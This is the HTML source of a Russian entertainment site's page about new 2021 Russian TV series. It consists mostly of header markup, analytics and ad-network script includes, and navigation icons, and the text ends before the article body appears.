

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gmgo.ru/articles/novye-russkie-serialy-cto-mozno-posmotret-iz-novinok-2021-goda
body_size: 31948
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <!-- CSRF Token -->
    <meta name="csrf-token" content="jM1FCQfGnKoAPxQgFtyAhVHMeVCfODnaAThJxF3V">
    <title>Новые русские сериалы — список новинок выпущенных в 2021 - GMGO</title>
    <link rel="canonical" href="https://gmgo.ru/articles/novye-russkie-serialy-cto-mozno-posmotret-iz-novinok-2021-goda"/>
    <meta confirm="partners-house-174562"/>
    <script type="text/javascript">
    const time_wait= 0;
    const blackout=0;
    const yaban = 0;
    const title = "";
    const desc = "";
</script>
<!--<script type="text/javascript" src="https://news-paxacu.com/code/https-v2.js?uid=174562&site=1219357350&banadu=0&sub1=sub1&sub2=sub2&sub3=sub3&sub4=sub4" async></script>-->
<!--<script type="text/javascript" src="https://news-gezafi.com/process.js?id=1219357350&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async></script>-->
<!--<meta name="6a97888e-site-verification" content="bfb7358531b62cc86324cfcfc630c059">-->
<script type="text/javascript">
    const time_wait= 0;
    const blackout=0;
    const yaban = 0;
    const title = "";
    const desc = "";
</script>
<script type="text/javascript" src="https://news-cesato.com/code/https-v2.js?uid=174562&site=1219357350&banadu=0&sub1=sub1&sub2=sub2&sub3=sub3&sub4=sub4" async></script>
<script type="text/javascript" src="https://news-xnopewo.cc/process.js?id=1219357350&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async></script>


    
    <link rel="icon" type="image/png" href="https://gmgo.ru/build/images/favicons/favicon-16x16.png" sizes="16x16"/>
    <link rel="icon" type="image/png" href="https://gmgo.ru/build/images/favicons/favicon-32x32.png" sizes="32x32"/>
    <link rel="icon" type="image/png" href="https://gmgo.ru/build/images/favicons/favicon-96x96.png" sizes="96x96"/>

    <meta name="msapplication-square70x70logo" content="https://gmgo.ru/build/images/favicons/ms-icon-70x70.png">
    <meta name="msapplication-square144x144logo" content="https://gmgo.ru/build/images/favicons/ms-icon-144x144.png">
    <meta name="msapplication-square150x150logo" content="https://gmgo.ru/build/images/favicons/ms-icon-150x150.png">
    <meta name="msapplication-square310x310logo" content="https://gmgo.ru/build/images/favicons/ms-icon-310x310.png">

    <link rel="apple-touch-icon" href="https://gmgo.ru/build/images/favicons/apple-icon.png"/>
    <link rel="apple-touch-icon" sizes="57x57" href="https://gmgo.ru/build/images/favicons/apple-icon-57x57.png"/>
    <link rel="apple-touch-icon" sizes="60x60" href="https://gmgo.ru/build/images/favicons/apple-icon-60x60.png"/>
    <link rel="apple-touch-icon" sizes="72x72" href="https://gmgo.ru/build/images/favicons/apple-icon-72x72.png"/>
    <link rel="apple-touch-icon" sizes="76x76" href="https://gmgo.ru/build/images/favicons/apple-icon-76x76.png"/>
    <link rel="apple-touch-icon" sizes="114x114" href="https://gmgo.ru/build/images/favicons/apple-icon-114x114.png"/>
    <link rel="apple-touch-icon" sizes="120x120" href="https://gmgo.ru/build/images/favicons/apple-icon-120x120.png"/>
    <link rel="apple-touch-icon" sizes="144x144" href="https://gmgo.ru/build/images/favicons/apple-icon-144x144.png"/>
    <link rel="apple-touch-icon" sizes="152x152" href="https://gmgo.ru/build/images/favicons/apple-icon-152x152.png"/>
    <link rel="apple-touch-icon" sizes="180x180" href="https://gmgo.ru/build/images/favicons/apple-icon-180x180.png"/>

    <meta property="og:site_name" content="GMGO"/>
    <meta property="og:url" content="https://gmgo.ru/articles/novye-russkie-serialy-cto-mozno-posmotret-iz-novinok-2021-goda"/>
    <meta property="og:locale" content="ru_RU"/>
    <meta property="fb:pages" content="321"/>
    <meta property="fb:app_id" content="123"/>
    <meta property="al:web:should_fallback" content="true">
    <meta name="twitter:site" content="123"/>
    <meta name="twitter:card" content="summary_large_image">
    <meta name="google-site-verification" content="Ez7P380mCtdBmlBn0B_DxEYQazbTDntjKuV5pz-ixss"/>
    <meta name="yandex-verification" content="0a9cfd6e909ac121"/>
    <meta name='wmail-verification' content='a3de4835ed6107f4ed88514d2fa15c91'/>

        <meta property="og:type" content="article"/>
    <meta property="og:title" content="Новые русские сериалы - что можно посмотреть из новинок 2021 года - GMGO"/>
    <meta property="og:description" content=""/>
    <meta property="og:image" content="https://gmgo.ru/uploads/covers/a26aa8d2-a969-4087-8507-6eee0c387d21.jpg">
    <meta property="og:image:width" content="600">
    <meta property="og:image:height" content="315">

    <meta name="keywords" content=""/>
    <meta name="description" content=""/>

    <meta name="twitter:title" content="Новые русские сериалы - что можно посмотреть из новинок 2021 года - GMGO"/>
    <meta name="twitter:description" content="">
    <meta name="twitter:image" content="https://gmgo.ru/uploads/covers/a26aa8d2-a969-4087-8507-6eee0c387d21.jpg">

    <meta property="vk:image" content="https://gmgo.ru/uploads/covers/a26aa8d2-a969-4087-8507-6eee0c387d21.jpg">

    <link rel="image_src" href="https://gmgo.ru/uploads/covers/a26aa8d2-a969-4087-8507-6eee0c387d21.jpg"/>

    <meta name="author" content="Polya T."/>
    <meta property="article:author" content=""/>
    <meta property="article:publisher" content=""/>
    <meta property="article:published_time" content="2021-08-04T11:18:40+03:00"/>
    <meta name="robots" content="max-image-preview:large">

    <link rel="amphtml" href="https://gmgo.ru/blog/amp/385">

    
    <link href="/build/desktop/css/app.css?id=2f1374e1814f5f838fecf2a31839309d" rel="stylesheet" data-turbolinks-track="reload">
    <link as="style"
          rel="stylesheet preload prefetch"
          href="https://cdnjs.cloudflare.com/ajax/libs/lato-font/3.0.0/css/lato-font.min.css"
          integrity="sha512-rSWTr6dChYCbhpHaT1hg2tf4re2jUxBWTuZbujxKg96+T87KQJriMzBzW5aqcb8jmzBhhNSx4XYGA6/Y+ok1vQ=="
          crossorigin="anonymous" referrerpolicy="no-referrer"/>
    <link as="style"
          rel="stylesheet preload prefetch"
          href="https://fonts.googleapis.com/css2?family=Jost:wght@400;500;600;700&display=swap"/>
    <link as="style"
          rel="stylesheet preload prefetch"
          href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap"/>
    <script src="/build/desktop/js/app.js?id=719e15300026e16d879d721a0dfc631e" defer data-turbolinks-track="reload"></script>
     <!-- Yandex.RTB -->
    <script>window.yaContextCb=window.yaContextCb||[]</script>
        <script src="https://yandex.ru/ads/system/context.js" async></script>
    <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
    <script>
        window.OneSignal = window.OneSignal || [];
        OneSignal.push(function() {
            OneSignal.init({
                appId: "eaa7a6c0-c1e1-4c93-aca1-1762dc35666a",
            });
        });
    </script>
    <script async src="https://cdn.ampproject.org/amp-story-player-v0.js"></script>
    <link
        href="https://cdn.ampproject.org/amp-story-player-v0.css"
        rel="stylesheet"
        type="text/css"
    />

    <script type="text/javascript" src="https://s3.tradingview.com/tv.js"></script>

    

    <script defer>
            </script>
</head>
<body>

<div class="toast-container"></div>
    <script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "Article",
    "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://gmgo.ru/articles/novye-russkie-serialy-cto-mozno-posmotret-iz-novinok-2021-goda"
    },
    "headline": "Новые русские сериалы - что можно посмотреть из новинок 2021 года",
    "image": {
        "@type": "ImageObject",
        "url": "/uploads/articles/posters/3-4c11ddc2-3ed3-4c0c-bb2a-3bdcc796cc01.jpg"
        },
    "datePublished": "2021-08-04 11:18:40",
    "dateModified": "2021-08-04 11:18:40",
    "author": {
    "@type": "Person",
    "name": "Polya T."
    },
   "publisher":
    	{
    	    "@type":"Organization","name":"gmgo.ru","logo":
                {
                    "@type":"ImageObject","url":"https://gmgo.ru/build/images/logo.png"
                }
           }
        }
    }

    </script>


<!-- Yandex.Metrika counter -->
<script type="text/javascript"> (function (m, e, t, r, i, k, a) {
        m[i] = m[i] || function () {
            (m[i].a = m[i].a || []).push(arguments)
        };
        m[i].l = 1 * new Date();
        k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
    })(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
    ym(55131784, "init", {
        clickmap: true,
        trackLinks: true,
        accurateTrackBounce: true,
        webvisor: true,
        trackHash: true
    }); </script>
<noscript>
    <div><img src="https://mc.yandex.ru/watch/55131784" style="position:absolute; left:-9999px;" alt=""/></div>
</noscript> <!-- /Yandex.Metrika counter -->
<div class="header">
    <div class="header__container header__container--not-auth">
        <div class="header__item header__item--logo">
            <a href="/" class="header__logo">
                <img class="header__logo-img" src="/build/images/logo.svg?id=d4013686cc61a34c05f6cc0bbfc6849c" alt="logo">
            </a>
        </div>
        <div class="header__item header__item--burger header__item--burger--not-auth">
            <div class="header__burger">
                <span></span>
            </div>
        </div>
        <div class="header__item header__item--search">
            <div class="input-container input-container--search">
                <form method="GET" action="https://gmgo.ru/search" style="width: 100%;">
                    <div class="input-container__field">
                        <svg class="icon icon--search" width="16" height="16" viewBox="0 0 16 16" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M7.25 0.5C10.976 0.5 14 3.524 14 7.25C14 10.976 10.976 14 7.25 14C3.524 14 0.5 10.976 0.5 7.25C0.5 3.524 3.524 0.5 7.25 0.5ZM7.25 12.5C10.1503 12.5 12.5 10.1503 12.5 7.25C12.5 4.349 10.1503 2 7.25 2C4.349 2 2 4.349 2 7.25C2 10.1503 4.349 12.5 7.25 12.5ZM13.6138 12.5533L15.7355 14.6743L14.6743 15.7355L12.5533 13.6138L13.6138 12.5533Z"
                                fill="#808191"/>
                        </svg>

                        <label class="sr-only" for="header-search"></label>
                        <input class="input-container__input input-container__input--search" id="header-search"
                               type="text"
                               placeholder="Поиск" name="query" value="">
                    </div>
                </form>
            </div>
        </div>
                    <div class="header__item header__item--auth">
                <button data-toggle="auth-modal" class="btn btn--primary btn--l1 btn--auth">
                    <span>
                        <svg class="icon" width="14" height="14" viewBox="0 0 14 14" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M7 9C9.20914 9 11 7.20914 11 5C11 2.79086 9.20914 1 7 1C4.79086 1 3 2.79086 3 5C3 7.20914 4.79086 9 7 9Z"
                                stroke="#F7C5C1" stroke-width="1.6" stroke-miterlimit="10"/>
                            <path
                                d="M0.937012 12.4994C1.55174 11.4354 2.43564 10.5519 3.49994 9.93761C4.56423 9.32335 5.77143 8.99999 7.00027 9C8.22911 9.00001 9.4363 9.3234 10.5006 9.93768C11.5649 10.552 12.4488 11.4355 13.0635 12.4995"
                                stroke="#F7C5C1" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </span>
                    Войти
                </button>
            </div>
            </div>
</div>

<main class="container" id="app">
    <section class="left-menu">
        <div class="left-menu__block left-menu__block--fixed">
            <ul class="publish-menu">
                <li class="publish-menu__item dropdown">
                    <a class="publish-menu__item__link" href="https://gmgo.ru/articles/create"
                       data-turbolinks="false">
                        <svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path opacity="0.4"
                                  d="M13.2163 12.4081H8.78746C8.35535 12.4081 8.00391 12.7651 8.00391 13.204C8.00391 13.6438 8.35535 14 8.78746 14H13.2163C13.6484 14 13.9999 13.6438 13.9999 13.204C13.9999 12.7651 13.6484 12.4081 13.2163 12.4081Z"
                                  fill="white"/>
                            <path
                                d="M5.68479 3.03637L9.88157 6.42755C9.98281 6.50865 10.0001 6.65748 9.92108 6.76115L4.94569 13.2442C4.63293 13.6447 4.17201 13.8713 3.67818 13.8796L0.96208 13.9131C0.817222 13.9147 0.690471 13.8144 0.657548 13.6706L0.0402537 10.9868C-0.066744 10.4935 0.0402537 9.98344 0.353016 9.59048L5.3531 3.0765C5.43376 2.97199 5.58274 2.9536 5.68479 3.03637Z"
                                fill="white"/>
                            <path opacity="0.4"
                                  d="M11.7603 4.40645L10.9513 5.41645C10.8698 5.51929 10.7233 5.53601 10.622 5.45407C9.63849 4.65812 7.11993 2.61555 6.42115 2.04951C6.31909 1.96591 6.3051 1.81708 6.38741 1.71341L7.16767 0.744378C7.8755 -0.16696 9.11009 -0.250569 10.106 0.543716L11.25 1.45505C11.7192 1.82293 12.0319 2.30787 12.1389 2.81788C12.2624 3.3789 12.1307 3.92988 11.7603 4.40645Z"
                                  fill="white"/>
                        </svg>

                        <span>Опубликовать</span>
                    </a>

                                    </li>
            </ul>


            
            
            
            
            
            
            
            
            
            

            <ul class="menu__list">
                                                                                                                <li class="menu__item">
                                    <a href="https://gmgo.ru"
                                       class="menu__link menu__link--active" data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none" class="icon">
<path d="M7.1875 7.1875H15.3125" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.1875 10H15.3125" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.1875 12.8125H15.3125" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M2.5 16.25H16.875C17.2894 16.25 17.6868 16.0854 17.9799 15.7924C18.2729 15.4993 18.4375 15.1019 18.4375 14.6875V4.375C18.4375 4.20924 18.3717 4.05027 18.2544 3.93306C18.1372 3.81585 17.9783 3.75 17.8125 3.75H4.6875C4.52174 3.75 4.36277 3.81585 4.24556 3.93306C4.12835 4.05027 4.0625 4.20924 4.0625 4.375V14.6875C4.0625 15.1019 3.89788 15.4993 3.60485 15.7924C3.31183 16.0854 2.9144 16.25 2.5 16.25ZM2.5 16.25C2.0856 16.25 1.68817 16.0854 1.39515 15.7924C1.10212 15.4993 0.9375 15.1019 0.9375 14.6875V6.25" stroke="#262D35" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>                                    </span>
                                        Лента
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/films"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none" class="icon">
<path d="M1.875 4.6875H11.875C12.538 4.6875 13.1739 4.95089 13.6428 5.41973C14.1116 5.88857 14.375 6.52446 14.375 7.1875V14.6875C14.375 14.8533 14.3092 15.0122 14.1919 15.1294C14.0747 15.2467 13.9158 15.3125 13.75 15.3125H3.75C3.08696 15.3125 2.45107 15.0491 1.98223 14.5803C1.51339 14.1114 1.25 13.4755 1.25 12.8125V5.3125C1.25 5.14674 1.31585 4.98777 1.43306 4.87056C1.55027 4.75335 1.70924 4.6875 1.875 4.6875V4.6875Z" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M14.375 8.75L18.75 6.25V13.75L14.375 11.25" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>                                    </span>
                                        Фильмы
                                    </a>
                                </li>
                                                                                                                                                                                <li class="menu__item">
                                    <a href="https://gmgo.ru/recipes"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none" class="icon">
<path d="M6.5625 2.5V5.625" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6.5625 9.0625V17.5" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9.375 2.5V6.25C9.375 6.99592 9.07868 7.71129 8.55124 8.23874C8.02379 8.76618 7.30842 9.0625 6.5625 9.0625C5.81658 9.0625 5.10121 8.76618 4.57376 8.23874C4.04632 7.71129 3.75 6.99592 3.75 6.25V2.5" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M15.9375 12.5H11.5625C11.5625 12.5 12.5 3.75 15.9375 2.5V17.5" stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>                                    </span>
                                        Рецепты
                                    </a>
                                </li>
                                                                                                                                                                                <li class="menu__item">
                                    <a href="https://gmgo.ru/category/tik-tok"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" enable-background="new 0 0 512 512" height="512" viewBox="0 0 512 512" width="512" class="icon"><path d="m406.8 171.1c-.3 0-30.7-.6-56.6-19.6-22.6-16.5-30.4-52.4-31.6-65.7v-1.8h-55v237.3c0 28.5-23.2 51.7-51.7 51.7s-51.7-23.2-51.7-51.7 23.2-51.7 51.7-51.7h17.4v-55h-17.4c-58.8 0-106.7 47.9-106.7 106.7s47.9 106.7 106.7 106.7 106.7-47.9 106.7-106.7v-124.8c39.9 28.7 83.1 29.6 88.1 29.6v-55z"/></svg>                                    </span>
                                        Тик Ток
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/category/socseti"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none" class="icon">
<g clip-path="url(#clip0)">
<path d="M15.6443 10.2966L13.9661 8.99996L15.6443 7.70333C16.1513 7.31161 16.442 6.71976 16.442 6.07952C16.442 5.43929 16.1512 4.8474 15.6443 4.45569L10.5716 0.536242C9.64626 -0.178768 8.35363 -0.178768 7.42831 0.536242L2.35559 4.45569C1.8486 4.84743 1.55786 5.43929 1.55786 6.07952C1.55786 6.71976 1.84864 7.31161 2.35559 7.70333L4.03375 8.99996L2.35559 10.2966C1.8486 10.6883 1.55786 11.2802 1.55786 11.9204C1.55786 12.5607 1.84864 13.1525 2.35559 13.5442L7.42831 17.4637C7.89104 17.8212 8.44542 18 8.99994 17.9999C9.55436 17.9999 10.1089 17.8211 10.5716 17.4637L15.6443 13.5442C16.1513 13.1525 16.442 12.5606 16.442 11.9204C16.442 11.2802 16.1513 10.6883 15.6443 10.2966ZM14.7845 12.4315L9.71175 16.3509C9.29262 16.6747 8.70719 16.6747 8.28813 16.3509L3.21541 12.4315C3.0557 12.3081 2.96412 12.1218 2.96412 11.9204C2.96412 11.7191 3.0557 11.5328 3.21541 11.4094L5.18375 9.88854L7.42831 11.6228C7.891 11.9803 8.44549 12.159 8.99994 12.159C9.55439 12.159 10.1089 11.9803 10.5716 11.6228L11.2898 11.0678L10.1398 10.1792L9.71175 10.51C9.29265 10.8338 8.70723 10.8338 8.28813 10.51L3.21541 6.59059C3.0557 6.46719 2.96412 6.28093 2.96412 6.07956C2.96412 5.87815 3.0557 5.69189 3.21541 5.56849L8.28813 1.64905C8.4977 1.48715 8.74882 1.40615 8.99994 1.40615C9.25106 1.40615 9.50222 1.48712 9.71175 1.64905L14.7845 5.56849C14.9442 5.69189 15.0358 5.87818 15.0358 6.07956C15.0358 6.28093 14.9442 6.46719 14.7845 6.59059L12.8161 8.11142L10.5716 6.37716C9.64626 5.66215 8.35363 5.66215 7.42831 6.37716L6.69076 6.94701L7.84076 7.83559L8.28813 7.48993C8.4977 7.32803 8.74882 7.24703 8.99994 7.24703C9.25106 7.24703 9.50222 7.328 9.71175 7.48993L14.7845 11.4094C14.9442 11.5328 15.0358 11.7191 15.0358 11.9204C15.0358 12.1218 14.9442 12.3081 14.7845 12.4315Z" fill="url(#paint0_angular)"/>
</g>
<defs>
<radialGradient id="paint0_angular" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(8.99995) rotate(90) scale(17.9999 14.8841)">
<stop stop-color="#262D35"/>
<stop offset="1" stop-color="#EB6F65"/>
</radialGradient>
<clipPath id="clip0">
<rect width="18" height="18" fill="white"/>
</clipPath>
</defs>
</svg>                                    </span>
                                        Соцсети
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/category/prilozheniya"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20" fill="none" class="icon">
<path d="M16.6946 11.3362L16.9853 12.1535C16.9977 12.1885 17.0223 12.2162 17.0534 12.2302L17.7796 12.5574C17.8822 12.6036 17.8822 12.7671 17.7796 12.8133L17.0534 13.1405C17.0223 13.1545 16.9977 13.1822 16.9853 13.2172L16.6946 14.0345C16.6535 14.15 16.5083 14.15 16.4672 14.0345L16.1766 13.2172C16.1641 13.1822 16.1395 13.1545 16.1084 13.1405L15.3822 12.8133C15.2797 12.7671 15.2797 12.6036 15.3822 12.5574L16.1084 12.2302C16.1395 12.2163 16.1641 12.1885 16.1766 12.1535L16.4672 11.3362C16.5083 11.2207 16.6535 11.2207 16.6946 11.3362Z" fill="#EB6F65"/>
<path d="M11.0779 1.06423L11.2935 1.6705C11.3028 1.69645 11.321 1.71701 11.3441 1.72742L11.8827 1.9701C11.9588 2.00438 11.9588 2.12563 11.8827 2.15991L11.3441 2.40259C11.321 2.413 11.3027 2.43357 11.2935 2.45951L11.0779 3.06578C11.0474 3.15142 10.9397 3.15142 10.9093 3.06578L10.6936 2.45951C10.6844 2.43357 10.6661 2.413 10.6431 2.40259L10.1044 2.15991C10.0283 2.12563 10.0283 2.00438 10.1044 1.9701L10.6431 1.72742C10.6661 1.71701 10.6844 1.69645 10.6936 1.6705L10.9093 1.06423C10.9397 0.97859 11.0474 0.97859 11.0779 1.06423V1.06423Z" fill="#EB6F65"/>
<path d="M15.408 16.2841C15.4644 15.9381 15.2297 15.6119 14.8837 15.5555C14.5377 15.499 14.2115 15.7338 14.155 16.0797C14.0986 16.4257 14.3333 16.7519 14.6793 16.8084C15.0253 16.8648 15.3515 16.6301 15.408 16.2841Z" fill="#EB6F65"/>
<path d="M1.81603 7.57794C1.81603 7.72915 1.69344 7.85174 1.54223 7.85174C1.39102 7.85174 1.26843 7.72915 1.26843 7.57794C1.26843 7.42674 1.39102 7.30415 1.54223 7.30415C1.69344 7.30415 1.81603 7.42674 1.81603 7.57794Z" fill="#EB6F65"/>
<path d="M13.048 3.36213C13.1876 3.30391 13.2535 3.14357 13.1953 3.004C13.1371 2.86443 12.9768 2.79848 12.8372 2.8567C12.6976 2.91492 12.6317 3.07526 12.6899 3.21483C12.7481 3.3544 12.9084 3.42035 13.048 3.36213Z" fill="#EB6F65"/>
<path d="M13.4233 5.09497L13.4233 5.09497L16.2149 6.67771C16.3772 6.76971 16.4754 6.94388 16.47 7.13039M13.4233 5.09497L16.3201 7.12608M13.4233 5.09497C13.3262 5.03997 13.216 5.02043 13.1098 5.03423M13.4233 5.09497L1.96907 0.897181M16.47 7.13039L16.3201 7.12608M16.47 7.13039C16.47 7.13037 16.47 7.13036 16.47 7.13035L16.3201 7.12608M16.47 7.13039C16.4647 7.31682 16.3568 7.4851 16.1896 7.56775L13.2228 9.03378M16.3201 7.12608C16.3163 7.25704 16.2406 7.37523 16.1231 7.43327L13.0843 8.93494M13.2228 9.03378L13.2331 8.95399L13.0843 8.93494M13.2228 9.03378L12.7324 12.8629L12.7322 12.8644C12.7072 13.0462 12.5862 13.2155 12.403 13.2829M13.2228 9.03378L13.1507 9.06941L13.0843 8.93494M13.0843 8.93494L12.403 13.2829M12.403 13.2829L12.4034 13.2828L12.3508 13.1423M12.403 13.2829L12.5836 12.8439C12.5654 12.9764 12.4772 13.0959 12.3508 13.1423M12.3508 13.1423L12.4024 13.2831M12.3508 13.1423L6.58006 15.3004M12.4024 13.2831L2.24396 18.9112C2.30985 18.9694 2.39359 19 2.47853 19C2.52265 19 2.56712 18.9917 2.60955 18.9748L6.64907 17.364C6.80418 17.3021 6.89496 17.1402 6.86676 16.9756M12.4024 13.2831L6.74885 15.3974M12.4024 13.2831L7.01461 16.9503M6.58006 15.3004L6.86676 16.9756M6.58006 15.3004L6.63261 15.4409L6.74885 15.3974M6.58006 15.3004L6.72791 15.2751L6.74885 15.3974M6.86676 16.9756L7.01461 16.9503M6.86676 16.9756L7.01461 16.9503C7.05475 17.1847 6.9255 17.4152 6.70464 17.5033L2.66511 19.1142L2.66508 19.1142C2.60473 19.1382 2.54139 19.15 2.47853 19.15C2.35765 19.15 2.2384 19.1065 2.1446 19.0235L2.14455 19.0235C2.0021 18.8974 1.94276 18.7018 1.99122 18.5178L4.54539 8.81821M7.01461 16.9503L4.70388 8.80539M7.01461 16.9503L6.74885 15.3974M4.54539 8.81821L4.56685 8.8664L4.70388 8.80539M4.54539 8.81821L4.55882 8.76719L4.70388 8.80539M4.54539 8.81821L1.31705 1.56808L1.45381 1.50717L1.31704 1.56807C1.23324 1.37989 1.27245 1.15968 1.41601 1.01196C1.55957 0.864248 1.77858 0.818786 1.96906 0.897176L1.91198 1.03589M4.70388 8.80539L1.45407 1.50706C1.39522 1.3749 1.42275 1.22025 1.52358 1.11651C1.6244 1.01276 1.77821 0.980838 1.91198 1.03589M1.91198 1.03589L1.96907 0.897181M1.91198 1.03589L1.96907 0.897181M1.96907 0.897181L9.1642 3.85772M9.1642 3.85772L9.10713 3.99643L9.16421 3.85772L9.1642 3.85772ZM9.1642 3.85772C9.29245 3.91048 9.39328 4.01376 9.44293 4.14326L10.3967 6.63071L12.9008 5.10455L12.9008 5.10454C12.9564 5.07068 13.0157 5.05003 13.0744 5.03957L13.0781 5.03883L13.0781 5.03889L13.0785 5.03881C13.0857 5.03758 13.0972 5.03561 13.1098 5.03423M13.1098 5.03423C13.1107 5.03414 13.1116 5.03404 13.1125 5.03395L13.1275 5.18319L13.1075 5.03455C13.1083 5.03444 13.109 5.03434 13.1098 5.03423ZM10.4513 6.77309L10.3211 6.85246L10.2665 6.71007L10.4513 6.77309ZM8.77542 5.2169L11.2493 11.6686L5.98482 8.53185L8.77542 5.2169ZM8.06566 4.49535L5.22578 7.86883L2.74963 2.308L8.06566 4.49535ZM5.95256 16.7183L3.22023 17.8079L4.98929 11.0898L5.95256 16.7183ZM6.5758 14.3863L5.75075 9.56545L11.0398 12.7169L6.5758 14.3863ZM10.7635 7.58725L12.5301 6.51058L11.9844 10.7712L10.7635 7.58725ZM14.8909 7.08548L13.3766 7.83378L13.5684 6.33571L14.8909 7.08548Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M5.19865 6.68895C5.06548 6.68895 4.93793 6.6134 4.87785 6.4848L4.22683 5.09121C4.1441 4.91416 4.2206 4.70354 4.39765 4.62085C4.5747 4.53813 4.78528 4.61459 4.86801 4.79168L5.51899 6.1852C5.60175 6.36224 5.52525 6.57286 5.3482 6.65559C5.29979 6.67823 5.24885 6.68895 5.19865 6.68895Z" fill="#262D35"/>
<path d="M4.1089 4.35616C3.97573 4.35616 3.84818 4.28061 3.78806 4.15201L3.61242 3.77594C3.52974 3.59886 3.60624 3.38831 3.78328 3.30558C3.96037 3.22293 4.17095 3.2994 4.25364 3.47644L4.42928 3.85244C4.512 4.02949 4.4355 4.24007 4.25845 4.32283C4.21001 4.34544 4.15907 4.35616 4.1089 4.35616V4.35616Z" fill="#262D35"/>
</svg>                                    </span>
                                        Приложения
                                    </a>
                                </li>
                                                                                                                                            <li class="menu__item">
                                    <a href="https://gmgo.ru/category/hend-mejd"
                                       class="menu__link " data-turbolinks="false">
                                    <span class="menu__link-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none" class="icon">
<path d="M16.8714 4.33187L16.8393 4.22507H16.7277H13.5823C13.268 2.69237 11.9093 1.53604 10.2847 1.53604H9.71522C8.09062 1.53604 6.73196 2.69244 6.4176 4.22507H3.2722H3.16068L3.12856 4.33187L1.02172 11.3374C0.655684 12.5545 0.880911 13.8388 1.6392 14.8587L1.75957 14.7692L1.6392 14.8587C2.39752 15.8786 3.56255 16.4642 4.83346 16.4642H15.1664C16.4374 16.4642 17.6024 15.8786 18.3607 14.8587C19.1191 13.8388 19.3443 12.5544 18.9783 11.3374L16.8714 4.33187ZM13.6941 10.2359H11.9954V9.39647V9.24647H11.8454H8.15453H8.00453V9.39647V10.2359H6.24354C4.78561 10.2359 3.59925 9.04938 3.59925 7.59123V7.47007L4.16778 5.57965H15.8321L16.3773 7.39256V7.59123C16.3773 9.0467 15.1548 10.2359 13.6941 10.2359ZM11.9954 12.4298V11.5904H13.6942C15.1175 11.5904 16.369 10.8431 17.0776 9.72095L17.6811 11.7274C17.9228 12.5311 17.7744 13.377 17.2737 14.0505C16.773 14.724 16.0057 15.1096 15.1665 15.1096H4.83349C3.99429 15.1096 3.22699 14.724 2.72626 14.0505C2.2255 13.377 2.07715 12.5312 2.31883 11.7275L2.9025 9.78666C3.61799 10.8721 4.84815 11.5904 6.24351 11.5904H8.00449V12.4298V12.5798H8.15449H11.8454H11.9954V12.4298ZM9.71522 2.89058H10.2847C11.156 2.89058 11.9001 3.44785 12.1789 4.22503H7.82105C8.0998 3.44784 8.8439 2.89058 9.71522 2.89058ZM10.6408 10.601V11.2252H9.35908V10.601H10.6408Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
